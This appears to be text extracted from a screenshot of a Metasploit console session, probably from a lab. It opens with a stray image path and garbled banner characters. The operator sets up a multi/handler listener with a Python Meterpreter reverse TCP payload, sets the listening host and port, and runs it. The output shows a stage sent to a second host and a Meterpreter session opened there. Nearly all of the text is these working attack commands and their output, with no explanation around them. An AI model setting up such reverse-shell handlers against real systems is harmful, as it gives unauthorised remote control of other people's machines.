 [%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%% `"$ %%%%%%%%%%%%%%%%%%%%%%%%%%%%%%]
[%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%]
=[ metasploit v5.0.27-dev ]
+ -- --=[ 1897 exploits - 1068 auxiliary - 329 post ]
+ -- --=[ 547 payloads - 44 encoders - 10 nops ]
+ -- --=[ 2 evasion ]
msf5 > use exploit/multi/handler
msf5 exploit(multi/handler) > set PAYLOAD python/meterpreter/reverse_tcp
PAYLOAD => python/meterpreter/reverse_tcp
msf5 exploit(multi/handler) > set LHOST 10.0.2.10
LHOST => 10.0.2.10
msf5 exploit(multi/handler) > set LPORT 443
LPORT => 443
msf5 exploit(multi/handler) > run
[*] Started reverse TCP handler on 10.0.2.10:443
[*] Sending stage (53755 bytes) to 10.0.2.4
[*] Meterpreter session 1 opened (10.0.2.10:443 -> 10.0.2.4:49464) at 2019-06-09
22:51:06 -0400
meterpreter >